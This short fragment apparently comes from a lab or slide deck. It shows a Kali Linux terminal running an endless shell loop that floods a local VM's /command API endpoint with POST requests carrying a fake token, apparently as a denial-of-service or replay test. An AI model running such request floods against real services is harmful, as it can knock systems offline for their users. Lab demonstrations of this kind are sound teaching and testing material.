 ┌──(kali㉿kali)-[~]
└─$ while true; do
    curl -X POST http://192.168.56.105:5000/command \
         -H "Content-Type: application/json" \
         -d '{"token": "fake", "timestamp": "123"}' &>/dev/null
done